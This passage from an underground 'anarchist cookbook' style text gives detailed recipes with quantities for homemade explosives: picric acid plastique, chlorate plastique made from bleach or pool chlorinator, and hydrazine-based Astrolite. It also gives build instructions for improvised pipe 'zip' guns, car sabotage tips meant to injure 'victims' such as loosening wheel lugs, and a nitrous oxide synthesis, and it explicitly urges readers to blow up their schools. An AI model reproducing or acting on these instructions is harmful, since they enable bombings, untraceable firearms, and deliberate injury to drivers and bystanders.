When all the crystals have dissolved in the sulfuric acid take the beaker, that you've done all this dissolving in (600 mL), out of the oil bath. This next step will need to be done with a very good ventilation system (it is a good idea to do any chemistry work such as the whole procedure and any procedure on this disk with good ventilation or outside). Slowly start adding 58 g of sodium nitrate or 77 g of potassium nitrate to the acid mixture in the beaker very slowly in smallportions with vigorous stirring. A red gas (nitrogen trioxide) will be formed and this should be avoided.

The mixture is likely to foam up and the addition should be stopped until the foaming goes down to prevent the overflow of the acid mixture in the beaker. When the sodium or potassium nitrate has been added the mixture is allowed to cool somewhat (30-40°C). The solution should then be dumped slowly into twice it's volume of crushed ice and water. The brilliant yellow crystals will form in the water. These should be filtered out and placed in 200 mL of boiling distilled water. This water is allowed to cool and then the crystals are then filtered out of the water. These crystals are a very, very pure trinitrophenol. These crystals are then placed in a pyrex dish and places in an oil bath and heated to 80°C and held there for 2 hours. This temperature is best maintained and checked with a thermometer.

The crystals are then powdered in small quantities to a face powder consistency. These powdered crystals are then mixed with 10% by weight wax and 5% vaseline which are heated to melting temperature and poured into the crystals. The mixing is best done by kneading together with gloved hands. This explosive should have a useful plasticity range of 0-40°C. The detonation velocity should be around 7000 m/sec.. It is toxic to handle but simply made from common ingredients and is suitable for most demolition work requiring a moderately high detonation velocity. It is very suitable for shaped charges and some steel cutting charges. It is not as good an explosive as C-4 or other RDX based explosives but it is much easier to make. Again this explosive is very toxic and should be treated with great care.

AVOID HANDLING BARE-HANDED, BREATHING DUST AND FUMES, AVOID ANY CHANCE OF INGESTION. AFTER UTENSILS ARE USED FOR THE MANUFACTURE OF THIS EXPLOSIVE RETIRE THEM FROM THE KITCHEN AS THE CHANCE OF POISONING IS NOT WORTH THE RISK. THIS EXPLOSIVE, IF MANUFACTURED AS ABOVE, SHOULD BE SAFE IN STORAGE BUT WITH ANY HOMEMADE EXPLOSIVE STORAGE OS NOT RECOMMENDED AND EXPLOSIVES SHOULD BE MADE UP AS NEEDED.

### Improvised Explosives Plastique Explosive from Bleach

This explosive is a potassium chlorate explosive. This explosive and explosives of similar composition were used in World War II as the main explosive filler in grenades, land mines, and mortar used by French, German, and other forces involved in that conflict. These explosives are relatively safe to manufacture.

One should strive to make sure these explosives are free of sulfur, sulfides, and picric acid. The presence of these compounds result in mixtures that are or can become highly sensitive and possibly decompose explosively while in storage. The manufacture of this explosive from bleach is given as just an expedient method. This method of manufacturing potassium chlorate is not economical due to the amount of energy used to boil the solution and cause the 'dissociation' reaction to take place. This procedure does work and yields a relatively pure and a sulfur/sulfide free product. These explosives are very cap sensitive and require only a #3 cap for instigating detonation.

To manufacture potassium chlorate from bleach (5¼% sodium hypochlorite solution) obtain a heat source (hot plate etc.) a battery hydrometer, a large pyrex or enameled steel container (to weigh chemicals), and some potassium chloride (sold as salt substitute). Take one gallon of bleach, place it in the container and begin heating it. While this solution heats, weigh out 63 g potassium chloride and add this to the bleach being heated. Bring this solution to a boil and boiled until when checked by a hydrometer the reading is 1.3 (if a battery hydrometer is used it should read full charge).

When the reading is 1.3 take the solution and let it cool in the refrigerator until it's between room temperature and 0°C. Filter out the crystals that have formed and save them. Boil the solution again until it reads 1.3 on the hydrometer and again cool the solution. Filter out the crystals that have formed and save them. Boil this solution again and cool as before.Filter and save the crystals. Take these crystals that have been saved and mix them with distilled water in the following proportions: 56g per 100 mL distilled water. Heat this solution until it boils and allow it to cool. Filter the solution and save the crystals that form upon cooling. The process if purification is called fractional crystallization. These crystals should be relatively pure potassium chlorate.

Powder these to the consistency of face powder (400 mesh) and heat gently to drive off all moisture. Melt five parts vaseline and five parts wax. Dissolve this in white gasoline (camp stove gasoline) and pour this liquid on 90 parts potassium chlorate (the crystals from the above operation) in a plastic bowl. Knead this liquid into the potassium chlorate until immediately mixed. Allow all the gasoline to evaporate. Place this explosive in a cool, dry place. Avoid friction, sulfur, sulfide, and phosphorous compounds.

This explosive is best molded to the desired shape and density (1.3g/cc) and dipped in wax to water proof. These block type charges guarantee the highest detonation velocity. This explosive is really not suited to use in shaped charge applications due to its relatively low detonation velocity. It is comparable to 40% ammonia dynamite and can be considered the same for the sake of charge computation.

If the potassium chlorate is bought and not made it is put into the manufacture process in the powdering stages preceding the addition of the wax/vaseline mixture. This explosive is bristant and powerful. The addition of 2-3% aluminum powder increases its blast effect. Detonation velocity is 3300 m/sec.

Plastique Explosives From Swimming Pool Chlorinating Compound This explosive is a chlorate explosive from bleach. This method of production of potassium or sodium chlorate is easier and yields a more pure product than does the plastique explosive from bleach process.

In this reaction the HTH (calcium hypochlorite CaC10) is mixed with water and heated with either sodium chloride (table salt, rock salt) or potassium chloride (salt substitute). The latter of these salts is the salt of choice due to the easy crystallization of the potassium chlorate.

This mixture will need to be boiled to ensure complete reaction of the ingredients. Obtain some HTH swimming pool chlorination compound or equivalent (usually 65% calcium hypochlorite). As with the bleach process mentioned earlier the reaction described below is also a dissociation reaction. In a large pyrex glass or enameled steel container place 1200g HTH and 220g potassium chloride or 159g sodium chloride. Add enough boiling water to dissolve the powder and boil this solution. A chalky substance (calcium chloride) will be formed. When the formation of this chalky substance is no longer formed the solution is filtered while boiling hot. If potassium chloride was used potassium chlorate will be formed.

This potassium chlorate will drop out or crystallize as the clear liquid left after filtering cools. These crystals are filtered out when the solution reaches room temperature. If the sodium chloride salt was used this clear filtrate (clear liquid after filtration) will need to have all water evaporated. This will leave crystals which should be saved.

These crystals should be heated in a slightly warm oven in a pyrex dish to drive off all traces of water (40-75°C). These crystals are ground to a very fine powder (400 mesh).

If the sodium chloride salt is used in the initial step the crystallization is much more time consuming. The potassium chloride is the salt to use as the resulting product will crystallize out of the solution as it cools. The powdered and completely dry chlorate crystals are kneaded together with vaseline in a plastic bowl. ALL CHLORATE BASED EXPLOSIVES ARE SENSITIVE TO FRICTION AND SHOCK AND THESE SHOULD BE AVOIDED. If sodium chloride is used in this explosive it will have a tendency to cake and has a slightly lower detonation velocity.

This explosive is composed of the following:- Potassium/Sodium Chlorate 90%
- Vaseline 10%

Simply pour the powder into a plastic baggy and knead in the vaseline carefully. This explosive (especially if the Sodium Chlorate variation is used) should not be exposed to water or moisture.

The detonation velocity can be raised to a slight extent by the addition of 2-3% aluminum substituted for 2-3% of the vaseline. This addition of this aluminum will give the explosive a bright flash if set off at night which will ruin night vision for a short while. The detonation velocity of this explosive is approximately 3200 m/sec for the potassium salt and 2900 m/sec for the sodium salt based explosive.

It was claimed above that this explosive degrades over time. I would assume that this occurs due to the small amount of water present in the vaseline, and that a different type of fuel would be better than the vaseline.

# ASSORTED NASTIES:

# Sweet-Oil

In this one you open there hood and pour some honey in their oil spout. If you have time you might remover the oil plug first and drain some of the oil out. I have tried this one but wasn't around to see the effects but I am sure that I did some damage.

### Slow Air

OK, sneak up the victims car and poke a small hole somewhere in 2 of his/her tires. They only have 1 spare. Now if the hole is small but there then there tire will go flat some where on the road. You could slice the tire so this is blows out on the road with a razor blade. Cut a long and fairly deep (don't cut a hole all the way through) and peel a little bit of the rubber back and cut that off. Now very soon there tires will go flat or a possible blow out at a high speed if your lucky.

# Vanishing Paint

Spread a little gas or paint thinner on the victims car and this will make his paint run and fade. Vodka will eat the paint off and so will a little 190. Eggs work great on paint if they sit there long enough.

### Loose Wheel

Loosen the lugs on you victims tires so that they will soon fall off. This can really fuck some one up if they are cruising when the tire falls off.

# Dual Neutral

This name sucks but pull the 10 bolt or what ever they have there off. (On the real wheels, in the middle of the axle) Now throw some screws, blots, nuts and assorted things in there and replace the cover. At this point you could chip some of the teeth off the gears.

#### Un-Midaser

Crawl under there car with a ratchet and loosen all the nuts on their exhaust so that it hangs low and will fall off soon. This method also works on transmissions but is a little harder to get all bolts off, but the harder you work the more you fuck them over.

### LAUGHING GAS

Learn how to make laughing gas from ammonium nitrate. Laughing gas was one of the earliest anesthetics. After a little while of inhaling the gas the patient became so happy [ain't life great?] he couldn't keep from laughing. Finally he would drift off to a pleasant sleep.

Some do-it-yourselfers have died while taking laughing gas. This is because they has generated it through plastic bags while their heads were inside. They were simply suffocating but were too bombed out to realize it.The trick is to have a plastic clothes bag in which you generate a lot of the gas. Then you stop generating the gas and hold a small opening of the bag under your nose, getting plenty of oxygen in the meantime. Then, Whee! To make it you start with ammonium nitrate bought from a chemical supply house or which you have purified with 100% rubbing or wood alcohol.

First, dissolve a quantity of ammonium nitrate in some water. Then you evaporate the water over the stove, while stirring, until you have a heavy brine. When nearly all the moisture is out it should solidify instantly when a drop is put on an ice cold metal plate.

When ready, dump it all out on a very cold surface. After a while, break it up and store it in a bottle.

A spoonful is put into a flask with a one-hole stopper, with a tube leading into a big plastic bag. The flask is heated with an alcohol lamp.

When the temperature in the flask reaches 480 F the gas will generate. If white fumes appear the heat should be lowered as the stuff explodes at 600 F.

When the bag is filled, stop the action and get ready to turn on.

#### CAUTION:

N²O supplants oxygen in your blood, but you don't realize it. It's easy to die from N²O because you're suffocating and your breathing reflex doesn't know it. Do not put your head in a plastic bag. You will cheerfully choke to death.

# PIPE OR "ZIP" GUNS

Commonly known as "zip" guns, guns made from pipe have been used for years by juvenile punks. Today's Militants make them just for the hell of it or to shoot once in an assassination or riot and throw away if there is any danger of apprehension.

They can be used many times but with some, a length of dowel is needed to force out the spent shell.

There are many variations but the illustration shows the basic design.

First, a wooden stock is made and a groove is cut for the barrel to rest in. The barrel is then taped securely to the stock with a good, strong tape.

The trigger is made from galvanized tin. A slot is punched in the trigger flap to hold a roofing nail, which is wired or soldered onto the flap. The trigger is bent and nailed to the stock on both sides.

The pipe is a short length of one-quarter inch steel gas or water pipe with a bore that fits in a cartridge, yet keeps the cartridge rim from passing through the pipe.

The cartridge is put in the pipe and the cap, with a hole bored through it, is screwed on. Then the trigger is slowly released to let the nail pass through the hole and rest on the primer.

To fire, the trigger is pulled back with the left hand and held back with the thumb of the right hand. The gun is then aimed and the thumb releases the trigger and the thing actually fires.

Pipes of different lengths and diameters are found in any hardware store. All caliber bullets, from the .22 to the .45 are used in such guns.

Some zip guns are made from two or three pipes nested within each other. For instance, a .22 shell will fit snugly into a length of a car's copper gas line. Unfortunately, the copper is too weak to withstand the pressure of the firing. So the length of gas line is spread with glue and pushed into a wider length of pipe. This is spread with glue and pushed into a length of steel pipe with threads and a cap.Using this method, you can accommodate any cartridge, even a rifle shell. The first size of pipe for a rifle shell accommodates the bullet. The second accommodates its wider powder chamber.

A 12-gauge shotgun can be made from a 3/4 inch steel pipe. If you want to comply with the gun laws, the barrel should be at least eighteen inches long.

Its firing mechanism is the same as that for the pistol. It naturally has a longer stock and its handle is lengthened into a rifle butt. Also, a small nail is driven half way into each side of the stock about four inches in the front of the trigger. The rubber band is put over one nail and brought around the trigger and snagged over the other nail.

In case you actually make a zip gun, you should test it before firing it by hand. This is done by first tying the gun to a tree or post, pointed to where it will do no damage. Then a string is tied to the trigger and you go off several yards. The string is then pulled back and let go. If the barrel does not blow up, the gun is (probably) safe to fire by hand. Repeat firings may weaken the barrel, so NO zip gun can be considered "safe" to use.

# Astrolite and Sodium Chlorate Explosives

By: Future Spy & The Fighting Falcon

Note: Information on the Astrolite Explosives were taken from the book 'Two Component High Explosive Mixtures' By Desert Pub'l

Some of the chemicals used are somewhat toxic, but who gives a fuck! Go ahead! I won't even bother mentioning 'This information is for enlightening purposes only'! I would love it if everyone made a gallon of astrolite and blew their fucking school to kingdom scum!

## Astrolite

The astrolite family of liquid explosives were products of rocket propellant research in the '60's. Astrolite A-1-5 is supposed to be the world's most powerful non-nuclear explosive -at about 1.8 to 2 times more powerful than TNT. Being more powerful it is also safer to handle than TNT (not that it isn't safe in the first place) and Nitroglycerin.

## Astrolite G

"Astrolite G is a clear liquid explosive especially designed to produce very high detonation velocity, 8,600MPS (meters/sec.), compared with 7,700MPS for nitroglycerin and 6,900MPS for TNT...In addition, a very unusual characteristic is that it the liquid explosive has the ability to be absorbed easily into the ground while remaining detonatable...In field tests, Astrolite G has remained detonatable for 4 days in the ground, even when the soil was soaked due to rainy weather" know what that means?....Astrolite Dynamite!

To make (mix in fairly large container & outside) Two parts by weight of ammonium nitrate mixed with one part by weight 'anhydrous' hydrazine, produces Astrolite G...Simple enough eh? I'm sure that the 2:1 ratio is not perfect, and that if you screw around with it long enough, that you'll find a better formula. Also, dunno why the book says 'anhydrous' hydrazine, hydrazine is already anhydrous...

Hydrazine is the chemical you'll probably have the hardest time getting hold of. Uses for Hydrazine are: Rocket fuel, agricultural chemicals (maleic hydra-zide), drugs (antibacterial and antihypertension), polymerization catalyst, plating metals on glass and plastics, solder fluxes, photographic developers, diving equipment. Hydrazine is also the chemical you should be careful with.

# Astrolite A/A-1-5

